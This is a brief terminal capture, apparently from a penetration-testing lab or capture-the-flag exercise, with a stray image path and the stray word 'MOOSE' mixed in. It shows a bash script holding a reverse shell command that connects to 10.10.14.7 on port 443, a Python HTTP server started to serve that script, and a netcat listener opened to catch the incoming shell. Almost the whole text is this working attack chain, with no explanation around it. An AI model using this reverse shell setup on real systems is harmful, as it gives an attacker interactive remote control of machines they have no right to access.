 ❯ cat test
File: test
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.7/443 0>&1
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
MOOSE
❯ sudo nc -nlvp 443
listening on [any] 443 ...